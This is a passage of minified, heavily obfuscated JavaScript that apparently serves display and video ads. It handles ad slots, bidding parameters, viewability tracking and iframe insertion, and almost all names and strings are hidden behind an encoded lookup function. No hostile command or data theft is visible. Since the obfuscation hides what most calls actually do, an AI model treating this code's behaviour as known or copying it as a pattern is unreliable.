"w00(")](g[f(5126,"JGO]")],da,!0);k[f(7039,")h(u")+f(5627,"hbw*")+f(3129,"X0A3")+f(1414,"lz^d")]=function(){h=k[f(545,"a[[P")+"s"];k&&h>500?e[f(1991,"X0A3")](h,N,999):!Ra||(e[f(4082,"E$Bk")](k[f(4472,"(nbO")+f(4237,"y0Bz")],4)||e[f(4586,"wcJg")](h,200)&&e[f(1587,"(nbO")](h,404))&&va||e[f(3636,"X0A3")](c,k)};k[f(5263,")DvJ")]()}else d[f(7564,"hC7^")](qa,b)},c*1E3);try{b.$&&clearInterval(b.$),b.$=d[f(2175,"^wvj")](setInterval,function(){b.U++;b.na||(b.U=0)},1E3),b.Qa||(b.Qa=new IntersectionObserver(function(e){b.na=
e[0][f(3137,"05mX")+f(631,"(nbO")+f(6738,"wcJg")]&&g[f(1839,"asG]")](e[0][f(5684,"xD()")+f(470,"wcJg")+f(5024,"Eh$e")+"io"],.5);b.na||(b.U=0)},{root:null,rootMargin:f(6512,"01mm"),threshold:.5}),b.Qa[f(2964,"^wvj")+"ve"](b.j))}catch(e){d[f(976,"F90B")](x,b,d[f(4782,"w00(")],e)}}else g[f(4679,"VnC\x26")](A,L,E,aa,J)}function Aa(b){var c=a;try{var f=b[c(5918,"X0A3")][c(5591,"moDt")+c(6721,"^wvj")+"t"],g=b[c(488,"Ae7A")][c(251,"ZSy6")+c(1595,"asG]")+c(7244,"Hr19")+"d"]();hd[c(3842,"Ltj]")](g);f&&d[c(4067,
"asG]")](xa,f)}catch(e){d[c(1383,"gSsi")](x,f,d[c(2769,"^wvj")],e)}}function Ba(b){var c=a;if(d[c(451,"v%r(")](d[c(2558,")DvJ")],d[c(4539,"X#MY")])){var f,g,e=[],k=[];if(b[c(6155,"7jne")+"h"]){for(f=0;d[c(7512,"BI]6")](f,b[c(3342,"ZSy6")+"h"]);f++)k[c(6340,"k%kZ")](b[f]);d[c(6479,"lz^d")](sa,function(){for(f=0;f<k[c(6469,"Gcva")+"h"];f++)g=k[f],g.J||d[c(2804,"Dqy\x26")](ta,g),g.J&&(d[c(5824,"cda]")](Db,g),g.Ca&&e[c(3842,"Ltj]")](g.J),xa(g)),ua(g,0);e[c(5898,"cda]")+"h"]&&googletag[c(4115,"^wvj")+
"s"]()[c(6249,"\x26I2F")+"sh"](e)});b[c(783,"aOvk")+"e"](0,b[c(1631,"aOvk")+"h"])}}else d[c(7358,"Ae7A")](x,d[c(5291,")h(u")](d[c(5842,"a[[P")],k.v),0,0,0)}function xa(b){b.Va++;setTimeout(function(){b.Va=0},2E4)}function E(b){var c=a;return Math[c(6425,")h(u")](d[c(4532,"4bvr")](Math[c(5747,"stUf")+"m"](),b||1E6))}function Ca(){var b=a;if(d[b(793,"moDt")](d[b(4645,"moDt")],d[b(3866,"Gcva")]))for(var c=d[b(4081,"Eh$e")][b(3538,"4bvr")]("|"),f=0;;){switch(c[f++]){case "0":U[b(6214,")h(u")](pa.L);continue;
case "1":jb[b(1517,"X0A3")](T.g);continue;case "2":oa[b(1517,"X0A3")](Oa);continue;case "3":V&&(za[b(6676,"5%l$")+"r"]={sizes:I});continue;case "4":pc.L={code:V.g,mediaTypes:Ka,bids:kb};continue;case "5":d[b(4826,"gSsi")](ma,Ma)&&(H[b(497,"Dqy\x26")]={context:na||Ga.o[b(335,"xD()")+b(3301,"X#MY")+b(787,"v%r(")]||gb.o[b(4897,"05mX")+"e"]||ja.o[b(4575,"*h51")]?d[b(7538,"0brt")]:d[b(7581,"\x26I2F")],playerSize:[K[0]],mimes:[d[b(2697,"7jne")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[b(2949,
"05mX")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "6":fa&&d[b(4596,"moDt")][b(3395,"wcJg")+"Of"](Y[b(2193,"7jne")])&&(N=Ra[d[b(1189,"^wvj")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},va[b(1573,"hbw*")+b(2733,"5%l$")+"l"]=d[b(476,"stUf")]);continue}break}else M&&(B[b(5180,"05mX")+b(5456,"hC7^")+"e"]=
B[b(7431,"JAiN")+b(1799,"a[[P")+"e"]||[],M="",M=ia(d[b(1549,"4bvr")]+(M[b(3342,"ZSy6")+"h"]?M:d[b(3546,"05mX")])),M[b(5516,"ke[X")+b(5237,"stUf")+"te"](d[b(2529,"Ltj]")],d[b(6272,"4bvr")]),M=0)}function Ia(b){var c=a,f={Apnkp:function(h,m){return d[a0x(1013,"VnC\x26")](h,m)},UCAiF:function(h,m){return d[a0x(4581,"F90B")](h,m)},TyBaT:function(h,m){return d[a0x(3405,"4bvr")](h,m)}};if(d[c(3181,"BI]6")]===c(2735,"A1nF"))x[c(6684,"xD()")][c(2258,"@]\x26a")][c(507,"UFK4")+c(966,"lz^d")]=sa;else{if(d[c(2301,
"\x26I2F")](b.i,5)){var g=d[c(6685,"7jne")](b.m,1)?d[c(4941,"wcJg")]:d[c(4137,"y0Bz")](d[c(518,"^wvj")](d[c(3706,"\x26I2F")]+b.m,d[c(2141,"a[[P")])+b.u,d[c(6780,"Eh$e")]),e=!b.D||Array[c(2712,"^wvj")+"ay"](b.D)?"":b.D;e=e[c(3911,"Hr19")+"h"]?d[c(819,"gSsi")](c(2593,")h(u")+c(7044,"v%r(")+c(1397,"7jne"),e)+'"':"";var k=A[c(5274,"hbw*")+c(4518,"v%r(")+c(4868,"y0Bz")](d[c(4404,"6BVv")]);d[c(2388,"X0A3")](Ca);b.j[c(220,"UFK4")+c(4399,"@]\x26a")]=d[c(4570,"wcJg")](d[c(4901,"\x26I2F")](d[c(3632,"k%kZ")](d[c(1192,
"X#MY")],g),e),d[c(6907,"JGO]")]);d[c(3865,"0brt")](ia,d[c(4850,"asG]")],null,b.j)[c(3114,"stUf")+c(4012,"lz^d")+"te"](d[c(7507,"6BVv")],d[c(2163,"Ae7A")]);try{d[c(6633,"moDt")](d[c(3942,"^wvj")],d[c(1743,"@]\x26a")])?E&&(aa+=f[c(3905,"Oc^3")](J,2),f[c(7068,"aOvk")](N,f[c(1814,"Gcva")](R,20))&&(B=0),M=1):k[c(1498,"X#MY")+c(4323,"a[[P")+"d"](document[c(6168,"gSsi")+c(6608,"(nbO")+c(330,"zqqy")](c(3721,"ZSy6")+c(1782,"wcJg")+c(2518,"X0A3")+c(1063,"hbw*")+c(4063,"k%kZ")+c(584,"stUf")+c(6965,"A1nF")+
c(7004,"X#MY")+c(6057,"F90B")+";"))}catch(h){k[c(1297,"F90B")]=c(4527,"5%l$")+c(3201,"xD()")+c(2192,"asG]")+c(5204,"y0Bz")+c(1480,"cda]")+c(4250,"Oc^3")+c(4996,"E$Bk")+c(7103,"xD()")+c(1837,"ke[X")+";"}b.j[c(2362,"4bvr")+c(7117,"01mm")+"d"](k)}return 1}}function la(b,c,f){var g=a,e={RuHuc:function(v,u){return v<u},JvwPr:function(v,u){return d[a0x(1020,"Ae7A")](v,u)},bppNa:function(v,u){return d[a0x(6703,"X0A3")](v,u)}};if(d[g(3884,"0brt")](g(2973,"asG]"),g(2238,"hC7^"))){b=I.Y;c=k.ea;var k=Ma;f=H;
var h=0,m=0;k=k[na[Ga]];for(gb=0;k&&e[g(343,")DvJ")](ja,k[g(2781,"k%kZ")+"h"]);K++)if(fa=k[Y]){var l,n=qa[8],p=ua[9],q=0;for(l=0;f&&e[g(3735,"k%kZ")](l,f[g(6198,"moDt")+"h"]);l++){var r=f[l][0],t=f[l][1];if(e[g(3411,"zqqy")](n,1)&&p==1||r>=n&&e[g(6574,"ZSy6")](t,p))q=r*t}t=q;Aa[0].sa&&m<t&&(Ba&&xa[2]||!E&&Ca[3])&&(c&&Ia[7]||b&&la[6]||!(c||b||wa[7]||Na[6]))&&(h=Ha,m=t)}if(T=h)ya(Da.K,Ea),ta=1}else return b[g(4337,"UFK4")+"ce"](new RegExp(c[g(6367,"Ltj]")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(7565,"E$Bk")]),
"g"),f)}function wa(b,c,f,g,e,k,h){var m=a;return b=la(b,d[m(542,"wcJg")],d[m(3148,"6BVv")](E)),b=la(b,m(3094,"v%r(")+m(4690,"VnC\x26"),e),b=la(b,d[m(4573,"^wvj")],k),b=d[m(4239,"0brt")](la,b,d[m(4967,"ZSy6")],h),b=d[m(5248,"X0A3")](la,b,m(1455,"stUf")+m(5652,"w00(")+m(1514,"xD()"),d[m(6051,"BI]6")](E)),b=la(b,d[m(4163,"stUf")],d[m(7059,"w00(")](c+"x",f)),b=d[m(4930,"E$Bk")](la,b,d[m(5943,"\x26I2F")],c)[m(6292,"Eh$e")+"ce"](m(2363,")h(u")+m(3594,"xD()"),f),la(b,m(3529,"lz^d")+m(5199,"Dqy\x26")+m(561,
"05mX"),g.v)}function Na(b){var c=a;if(d[c(4256,")DvJ")](d[c(6028,"F90B")],d[c(6127,"Ltj]")])){var f=b.u?b.u:250;return b.j[c(3177,"(nbO")][c(6095,"F90B")+c(6535,"gSsi")]=d[c(5355,"X#MY")](b.m,"px"),d[c(5223,"zqqy")](Ha,1,b,b.j,b.cb,b.m==d[c(3211,"4bvr")]?300:b.m,f,d[c(743,"ZSy6")](E,1E9),d[c(429,"Ltj]")](E,1E9),d[c(1100,"JAiN")](E,1E9)),1}sa.Va++;d[c(7073,"VnC\x26")](P,function(){L.Va=0},2E4)}function Ha(b,c,f,g,e,k,h,m,l){var n=a,p={Rvqnx:function(C,D,G){return d[a0x(3567,"*h51")](C,D,G)}};if(d[n(5270,
"X#MY")](d[n(1550,"moDt")],d[n(841,"stUf")])){var q;for(q=0;d[n(6644,"4bvr")](b,10)&&d[n(7307,"7jne")](q,g[n(2132,"VnC\x26")+"h"]);q++){var r=g[q],t=f[n(5566,"gSsi")+n(3070,"0brt")][n(6355,"ke[X")+"h"],v=d[n(6758,"Gcva")](wa,r[1]||"",e,k,c,h,m,l);if(r[0]==1)if(d[n(4411,"hbw*")]===d[n(5817,"(nbO")]){t==0?f[n(1662,"0brt")+n(5117,"A1nF")]=v:f[n(1594,"y0Bz")+n(3855,"BI]6")][n(2052,"ZSy6")+n(3543,"hbw*")+n(1321,")DvJ")+n(6870,"VnC\x26")](d[n(7536,"01mm")],v);t=f[n(3899,"X#MY")+n(1320,"01mm")];for(v=2;d[n(6432,
"01mm")](v,d[n(915,"zqqy")](r[n(3777,"xD()")+"h"],1));v+=2){var u=t,w=d[n(1994,"Ae7A")](wa,r[v],e,k,c,h,m,l),y=d[n(2303,"A1nF")](wa,r[v+1],e,k,c,h,m,l);u[n(1579,"v%r(")+n(987,"cda]")+"te"](w,y)}v<r[n(698,"gSsi")+"h"]&&d[n(5054,"Hr19")](Ha,d[n(881,"BI]6")](b,1),c,t,r[d[n(2485,"Ae7A")](r[n(4771,"UFK4")+"h"],1)],e,k,h,m,l)}else p[n(5878,"lz^d")](x,e,n(3316,"JAiN"));else{t=A[n(1506,"\x26I2F")+n(6091,"(nbO")+n(2721,"JGO]")](d[n(3811,"Eh$e")]);r[1]&&(t[n(3430,")DvJ")]=v);for(v=2;d[n(1434,"w00(")](v,r[n(2781,
"k%kZ")+"h"]);v+=2)u=t,w=wa(r[v],e,k,c,h,m,l),y=wa(r[d[n(5902,"Gcva")](v,1)],e,k,c,h,m,l),u[n(5516,"ke[X")+n(6852,"zqqy")+"te"](w,y);f[n(2362,"4bvr")+n(1542,"v%r(")+"d"](t)}}}else return(L=E?l[J]:"0")?N(d[n(5228,"6BVv")]("0",R[n(2476,"Ae7A")+"ce"]("px",""))):0}function Wa(b){for(var c=a,f=0;b&&d[c(2160,"Dqy\x26")](f,fa[c(5851,"Ae7A")+"h"]);f++)if(fa[f].B==b)return fa[f];return 0}function Ja(b,c){var f=a;if(d[f(3773,"Ae7A")](d[f(1090,"xD()")],d[f(4376,")h(u")]))return(b=b?b[c]:"0")?parseInt("0"+b[f(4337,
"UFK4")+"ce"]("px","")):0;d[f(6972,"hbw*")](P);for(b=0;b<5;b++)d[f(2623,"5%l$")](A,L,d[f(3875,"w00(")](d[f(6043,"Ae7A")](b,4E3),1));d[f(2222,"UFK4")](E)}function Pa(b){var c=a;if(b=b?b[c(3561,"ZSy6")]:0)b[c(7232,"X#MY")+"t"]=b[c(4433,"y0Bz")]=b[c(1971,"y0Bz")+"ng"]=b[c(1466,"ke[X")+"n"]=d[c(5648,"ZSy6")]}function Qa(b,c,f,g,e,k,h,m,l){var n=a,p={piQDP:d[n(3364,"6BVv")],dQkPa:n(6699,"cda]"),QOaly:d[n(7205,"v%r(")],kTknT:d[n(6273,"v%r(")]};if(d[n(4781,"ZSy6")](n(5021,"05mX"),d[n(5226,"7jne")])){var q=
{};return q.v=c,db(q),q.ja=h,q.l=k,q.K={Ha:[],R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]},q.W=q.M=q.I=q.P=q.R=1,q.ha=q.i=1,q.D=q.Ja="",q.T=f,q.B=b,q.Ba=q.X=q.Ma=q.Y=q.ea=q.Za=q.jb=q.ib=q.Da=q.qb=q.Z=q.fa=q.ga=q.ba=q.ra=q.gb=q.Xa=q.ta=q.wa=q.N=q.ya=q.Ea=q.Ta=q.Oa=0,ea[q.v]={},q.F=m,q.H=l,q.ia=q.S=q.A=[[g,e]],q.m=g,q.u=e,q.o={},fa[n(6826,"asG]")](q),q}b=p[n(754,"Oc^3")][n(1790,"\x26I2F")]("|");for(c=0;;){switch(b[c++]){case "0":H&&S[n(1795,"X0A3")+"h"]&&r[n(1061,"y0Bz")+n(3307,")DvJ")+"te"](n(4428,
"zqqy"),K);continue;case "1":ba&&ea[n(6537,"BI]6")+n(3085,"Dqy\x26")+"g"]?da[n(7150,"Oc^3")+n(7238,"ZSy6")][n(6004,"*h51")+n(6290,"BI]6")+"re"](r,q[n(4041,"6BVv")+n(1296,"a[[P")+"g"]):(V||za[n(5470,"k%kZ")]||I[n(1345,"v%r(")+n(1652,"6BVv")+n(5038,"0brt")+n(775,"v%r(")](n(6961,"X0A3")),ma[n(236,"*h51")+n(1812,"ke[X")+"d"](r));continue;case "2":r[n(1858,")h(u")+n(1148,"X#MY")+"te"](p[n(6766,"0brt")],p[n(2744,"cda]")]);continue;case "3":return r;case "4":var r=x[n(7332,"lz^d")+n(4568,"0brt")+n(917,"Eh$e")](p[n(7260,
"hbw*")]);continue;case "5":ca&&r[n(2586,"7jne")+n(1148,"X#MY")+"te"](p[n(2165,"05mX")],k);continue}break}}function Xa(b){for(var c=a,f=(c(2195,"^wvj")+c(5941,"BI]6")+"4")[c(5121,"Hr19")]("|"),g=0;;){switch(f[g++]){case "0":e=(e=e?e[c(1177,"VnC\x26")+c(2517,"Dqy\x26")+c(5549,"aOvk")+c(2930,"^wvj")+"t"]():0)?d[c(4786,"(nbO")](A[c(7380,"w00(")][c(2550,"a[[P")+c(5386,"0brt")],e[c(7323,"5%l$")]):0;continue;case "1":k=Math[c(2459,"VnC\x26")](k[c(2782,"y0Bz")+c(6016,"k%kZ")+"ht"],k[c(2802,"xD()")+c(7525,
"JAiN")+"ht"],h[c(1335,"aOvk")+c(4455,"Eh$e")+"ht"],h[c(5706,"aOvk")+c(4750,"05mX")+"ht"],h[c(1379,"k%kZ")+c(2377,"v%r(")+"ht"]);continue;case "2":h||(d[c(6833,"k%kZ")](x,b,d[c(2674,"wcJg")](d[c(2E3,"Ae7A")](d[c(2610,"JAiN")](d[c(1369,"y0Bz")](d[c(777,"UFK4")](c(4745,"ZSy6")+c(6835,"X#MY")+c(609,"ZSy6"),b.B)," ")+e," "),k)," ")+h),b.j[c(4349,"4bvr")][c(3128,"Oc^3")+"ay"]=d[c(7137,"01mm")]);continue;case "3":var e=b.j,k=A[c(4872,"JAiN")],h=A[c(3642,"X#MY")+c(4676,"gSsi")+c(3924,"UFK4")];continue;case "4":return h;
case "5":h=d[c(6002,"y0Bz")](d[c(3164,"@]\x26a")](k,e),200);continue}break}}function cb(b,c,f,g,e,k){var h=a;if(d[h(2016,"Dqy\x26")](d[h(3566,"Gcva")],d[h(5442,"X0A3")])){ya[h(1360,"xD()")][h(5061,"0brt")+"t"]=d[h(2965,"zqqy")];Da=Ea?ta[h(1062,"X0A3")+"rl"]:0;qa=ua?Aa[h(1665,"X#MY")+"ml"]&&Ba[h(4451,"wcJg")+h(2371,"(nbO")]:0;xa=E||Ca.la;Ia=la.o[h(2103,"Ae7A")+h(1568,"Ltj]")+h(7563,"A1nF")];try{if(Ya&&!(pa&&tc[h(3535,"cda]")+h(5234,"stUf")+"r"]&&Gb[h(1182,")h(u")]&&rb[h(598,"JAiN")]?uc(A.B,B,Za):Kb[sb]?
ib[U](fb.B,$a,ea):1))return 1}catch(t){d[h(1612,"(nbO")](nb,Ta,d[h(6440,"JAiN")],t)}Y&&!db?(d[h(7195,"Eh$e")](Fb,cc,d[h(4678,"hC7^")](d[h(6688,"Hr19")](d[h(1341,"VnC\x26")](d[h(2715,"asG]")](d[h(1299,"*h51")]+bb+d[h(7273,"F90B")],Oc[h(4622,"xD()")+"ml"]),d[h(1735,"y0Bz")]),Ya[h(4451,"wcJg")+h(6534,")DvJ")]),"]")),fd[h(1589,"Eh$e")+h(361,"hC7^")](rc,Jb),d[h(2402,"X0A3")](mb,d[h(2584,"a[[P")](d[h(5007,"E$Bk")](d[h(5426,"aOvk")](d[h(1913,"JAiN")],qb)+d[h(3319,"X#MY")],R(qc)),d[h(5845,"gSsi")])+Pc,0,
0,0)):(Za[h(419,"BI]6")+h(2437,"hbw*")](Qc,dc),d[h(836,"VnC\x26")](Rc,d[h(3574,"wcJg")](d[h(6370,"7jne")](h(1661,"@]\x26a")+h(1354,"JAiN")+h(6840,"hC7^")+h(6994,"gSsi")+h(7305,"asG]")+h(7422,"Ltj]")+h(6172,"y0Bz")+h(2864,"y0Bz")+h(6257,"Ae7A")+h(4674,")DvJ")+h(973,"(nbO")+h(321,"^wvj"),ec),h(3110,"Ae7A")+h(7537,"hC7^"))+Sc,0,0,0))}else{var m=d[h(3819,"w00(")](d[h(1667,"JGO]")],E(1E9)),l=b;f=b?[b.m,b.u]:[d[h(7119,"Eh$e")](Ja,f,d[h(3453,"a[[P")])||d[h(6860,"*h51")](Ja,g,d[h(6496,"0brt")]),d[h(4577,
"cda]")](Ja,f,h(5360,"gSsi")+"t")||d[h(3421,"4bvr")](Ja,g,h(7468,"UFK4")+h(2403,"Ltj]"))];if(!b||d[h(1358,"X#MY")](b.i,5))if(d[h(4165,"Eh$e")](d[h(415,"A1nF")],d[h(415,"A1nF")])){f=P[h(5280,"*h51")];b=f[h(1479,"\x26I2F")+h(263,"xD()")+"t"]||0;c=f[h(7298,"X#MY")+h(829,"@]\x26a")+h(5495,"v%r(")+"d"]();c=d[h(5120,"5%l$")](A,c);var n,p;f=b?b.D:f[h(2095,"Hr19")+h(7446,"A1nF")+h(6893,"moDt")]();if(b.i!=5&&c)for(g=d[h(869,"A1nF")][h(6505,"w00(")]("|"),e=0;;){switch(g[e++]){case "0":r(b,d[h(2588,"4bvr")](d[h(5011,
"@]\x26a")],f)+"]");continue;case "1":var q=c?c[h(3680,"Dqy\x26")]:0;continue;case "2":var r=(p=(n=c?c[h(1407,"Eh$e")+h(5892,"Oc^3")+h(935,"hbw*")+h(302,"wcJg")](d[h(3197,"cda]")]):0)?n[0]:0)?p[h(3361,"6BVv")]:0;continue;case "3":d[h(4265,"\x26I2F")](J,b,c,r,q,2,0);continue;case "4":d[h(4493,"ZSy6")](c[h(6858,"6BVv")+h(1752,"w00(")+h(4853,"k%kZ")][h(7095,"y0Bz")+h(6228,"y0Bz")],d[h(6971,"cda]")])&&(c=c[h(5418,"Eh$e")+h(854,"Ae7A")]);continue}break}}else{if(!f[1]){n=[0,0];for(g=d[h(4089,"gSsi")](ab[h(2132,
"VnC\x26")+"h"],1);g>=0;g--)d[h(278,")DvJ")](d[h(4116,"F90B")],d[h(3807,"@]\x26a")])?d.Ca=1:(p=ab[g],d[h(4746,"aOvk")](p[0],f[0])&&(n=p));f=n}T&&d[h(1676,"JGO]")](f[1],250)&&f[0]<250&&(f=[336,280]);if(d[h(1042,"stUf")](f[0],0)&&f[1]>0){g=b?b.j:c;c.id||(c.id=d[h(256,"ZSy6")](h(270,"7jne")+h(3664,"0brt"),E(99999999)));c=A[h(709,"moDt")+h(2760,"Oc^3")+h(4344,"cda]")](h(7293,"F90B"));c[h(4792,"Dqy\x26")+h(5098,"BI]6")+"te"](d[h(5182,"6BVv")],1);c.id=d[h(3097,"*h51")]+d[h(5451,"01mm")](E,99999999);g[h(1467,
"@]\x26a")+h(1160,"4bvr")+h(2427,"cda]")+h(4973,"gSsi")+"t"](d[h(6422,"hbw*")],c);b=d[h(3145,"Ltj]")](Qa,m,m,d[h(5990,"y0Bz")]("#",c.id),f[0],f[1],3,3,[e],[]);b.C=c[h(1644,"ke[X")+h(1969,"X#MY")];b.j=c;d[h(2746,"F90B")](eb,b);d[h(7233,"zqqy")](Pa,g);for(m=c;(m=m[h(6858,"6BVv")+h(1752,"w00(")+h(3714,"VnC\x26")])&&!(m[h(2187,"Eh$e")+"es"]||m[h(2648,"w00(")+h(2661,"01mm")+h(4381,"v%r(")])[h(1826,"y0Bz")](m,d[h(7148,"X0A3")]););m&&(m[h(2319,"v%r(")][h(3299,"xD()")+"t"]=d[h(3078,"aOvk")]);Xa(b)&&(l&&(b.M=
l.M,b.v=l.v,b.Oa=1,b.A=l.A,b.ia=l.ia,b.ka=l.ka,b.F=l.F,b.F[h(6041,"lz^d")](e),b.H=l.H,b.H[h(6826,"asG]")](l.aa),b.K=l.K,b.S=l.S,l.Z&&(b.F[h(2381,"moDt")](6),b.Z=0)),d[h(5714,"05mX")](da,b,2,k))}}}}function sc(b){var c=a;if(d[c(3168,"y0Bz")](c(5911,"5%l$"),c(6661,"stUf")))return b[c(7508,"Gcva")+c(544,"(nbO")+c(3367,"asG]")]&&(b[c(238,"E$Bk")+c(3009,"hbw*")+c(5262,"^wvj")][c(5423,")h(u")+"me"]===d[c(391,"7jne")]||sc(b[c(565,")DvJ")+c(4919,"^wvj")+c(4111,"ZSy6")]));d[c(1944,"Gcva")](P,A,d[c(2544,"7jne")]+
L[c(5060,"0brt")+c(3759,"JGO]")](E))}function lc(){var b=a,c={vAToT:function(p,q){return d[a0x(7534,"\x26I2F")](p,q)},ZwEfW:function(p,q){return d[a0x(1273,"Gcva")](p,q)},EIyDS:b(4284,"^wvj")+"ed",WPsbm:function(p,q){return p===q},DuXHM:d[b(6799,"6BVv")],tnhwN:b(3757,"gSsi")+b(4066,"BI]6")+b(6953,"05mX")+b(6247,"Ltj]"),SjqAt:d[b(4430,"aOvk")],bcMwp:b(4436,"stUf"),gQTZJ:function(p){return d[b(2693,"Ae7A")](p)},nluOY:function(p,q,r,t,v,u,w){return d[b(3724,"4bvr")](p,q,r,t,v,u,w)},nVynU:function(p,
q,r){return d[b(2317,"VnC\x26")](p,q,r)}},f;try{if(d[b(2370,"aOvk")](b(5974,"6BVv"),b(1284,"zqqy"))){var g=A[b(3112,"A1nF")+b(418,"F90B")+b(727,"Hr19")+"l"](b(5052,"UFK4")+b(7556,"Dqy\x26")+b(388,"w00(")+b(4672,"Dqy\x26")+b(7132,"\x26I2F")+"']");for(f=0;g&&d[b(6215,"xD()")](f,g[b(923,"wcJg")+"h"]);f++)try{var e=g[f];if(!e[d[b(7510,"0brt")]]&&(e[b(4445,"hC7^")+b(6795,"5%l$")]=1,d[b(3268,"@]\x26a")](sc,e))){var k=d[b(3228,"F90B")](Wa,e[b(4200,"y0Bz")+b(4443,"Oc^3")][b(4260,"JAiN")+b(1504,"Oc^3")+"te"](d[b(4755,
"5%l$")]));if(e)if(d[b(5886,"(nbO")](d[b(6447,"gSsi")],d[b(2250,"Dqy\x26")])){var h=e[b(1987,"ZSy6")+b(5639,"asG]")][0];e.j=e;Xa(e)&&cb(k,e,e[b(5380,"Gcva")],h?h[b(3901,"UFK4")]:0,5,0)}else x[b(6849,"Ae7A")+b(6219,"a[[P")+"ge"][b(4507,"05mX")+"em"](d[b(3016,"moDt")]+h.v)}}catch(p){if(d[b(2521,"*h51")](d[b(4058,"05mX")],b(1445,"5%l$")))x(0,d[b(7019,"Hr19")],p);else{var m={UmdcB:function(q,r){return c[b(2981,"(nbO")](q,r)}};c[b(2037,"UFK4")](L[b(258,"01mm")],c[b(5261,"X0A3")])&&E[b(1592,"JAiN")+b(303,
"k%kZ")+"n"][b(3333,"wcJg")+b(948,"lz^d")+b(4550,"X#MY")+b(6837,"xD()")](function(q){B=q[b(2959,"y0Bz")+"s"];M=m[b(3895,"4bvr")](m[b(6946,"E$Bk")](W[b(2367,"\x26I2F")+b(382,"cda]")],"x"),x[b(4631,"Oc^3")+b(319,"Hr19")])})}}A[b(767,"y0Bz")+b(418,"F90B")+b(4720,"zqqy")+"l"](b(6309,")DvJ")+"e")[b(4179,"a[[P")+"ch"](p=>{var q={nhsnX:function(t,v,u,w){return d[a0x(6456,"cda]")](t,v,u,w)},Xtqjy:d[b(758,"Hr19")]};if(!p.nb){p.nb=1;var r=function(){if(p[b(6904,"w00(")+b(1234,"Dqy\x26")+b(4794,"moDt")]&&p[b(2512,
"0brt")+b(4669,"E$Bk")+b(3493,"stUf")][b(1215,"asG]")+b(1697,"*h51")])if(c[b(7555,"4bvr")](c[b(1448,")h(u")],c[b(5555,"^wvj")])){var t=p[b(3225,"y0Bz")+b(2680,"5%l$")+b(5579,"E$Bk")][b(1615,"ke[X")+b(3057,"01mm")][b(1497,"JGO]")+b(1277,"7jne")+b(3667,"cda]")](c[b(7384,"6BVv")]);t&&!t[b(4074,"Hr19")+b(6465,"*h51")+b(4958,"Ltj]")+"nt"]&&(t=A[b(981,"(nbO")+b(2969,"Eh$e")+b(4885,"aOvk")](c[b(6710,"ZSy6")]),t.id=c[b(1602,"05mX")](c[b(4442,"01mm")],c[b(7143,"y0Bz")](E)),p[b(4878,"w00(")+b(3240,"aOvk")+
b(4751,")DvJ")][b(7027,"Hr19")+b(6330,"hbw*")+"re"](t,p),p[b(5745,"xD()")+b(4215,"X0A3")+b(3366,"(nbO")][b(3154,"F90B")+b(273,"ke[X")+"d"](p),c[b(2023,"v%r(")](cb,0,t,t[b(5770,")h(u")],0,4,0))}else q[b(3522,"w00(")](x,0,q[b(2376,"\x26I2F")],h);else c[b(2676,"xD()")](setTimeout,r,2E3)};setTimeout(r,6E3)}})}else{var l=J[N][b(6874,"5%l$")];for(R=0;d[b(4441,"Eh$e")](B,l[b(6155,"7jne")+"h"]);M++){var n=l[K][b(3657,"Ae7A")+"r"];ca[n]||(ia[n]=1,ba[b(6826,"asG]")](n))}}}catch(p){d[b(5271,"X#MY")](x,0,d[b(2618,
"xD()")],p)}}function mc(b,c){var f=a;if(d[f(6913,"cda]")](d[f(4293,"w00(")],d[f(1885,"hC7^")]))for(b=d[f(4374,"05mX")][f(6232,"0brt")]("|"),c=0;;){switch(b[c++]){case "0":if(B)for(g in M)e[g]=W[g],e.O=1;continue;case "1":var g,e={O:0,tb:0};continue;case "2":if(x)for(g in H)e[g]=S[g],e.O=1;continue;case "3":if(J)for(g in N)e[g]=R[g],e.O=1;continue;case "4":return e}break}else for(g=0;d[f(5930,"@]\x26a")](g,fa[f(5898,"cda]")+"h"]);g++)d[f(7461,"y0Bz")](fa[g].v,b)&&d[f(7217,"A1nF")](da,fa[g],c,0)}function da(b,
c,f){var g=a;c={EnISO:function(e,k,h){return d[a0x(7106,"VnC\x26")](e,k,h)}};g(4592,"gSsi")===d[g(744,"ke[X")]?b&&b.M&&b.i!=5?(b.ka=f?1:d[g(5351,"0brt")](b.ka?3E3:100,2),d[g(5586,")DvJ")](setTimeout,function(){var e={qFHxE:d[g(2799,"7jne")],OwlHZ:d[g(6943,")h(u")],tCepw:function(z,F,X,ka){return d[g(6762,"^wvj")](z,F,X,ka)},xaEWJ:function(z,F,X,ka){return d[g(7126,"05mX")](z,F,X,ka)},zQUIs:function(z,F,X){return d[g(3943,"y0Bz")](z,F,X)},AwegI:function(z,F){return d[g(5023,"w00(")](z,F)},wGRKC:function(z,
F){return d[g(3359,"wcJg")](z,F)},gbico:d[g(7312,"cda]")],FVhAJ:d[g(6146,"7jne")],aBEvW:function(z,F,X,ka,O){return d[g(474,"X#MY")](z,F,X,ka,O)},qNKAj:function(z,F){return d[g(5072,"Oc^3")](z,F)},uFjQb:d[g(6619,"a[[P")],slRnK:d[g(6918,"@]\x26a")],bKKiJ:function(z,F){return z(F)},TGNHE:d[g(6437,"Gcva")],EAKwr:d[g(2179,")DvJ")],MziNF:function(z,F){return d[g(2273,"stUf")](z,F)}};if(d[g(5884,")DvJ")](d[g(246,"X0A3")],d[g(5517,"hC7^")])){var k=d[g(4644,"5%l$")](d[g(2122,"Gcva")](b.m,"x"),b.u);if(b.j&&
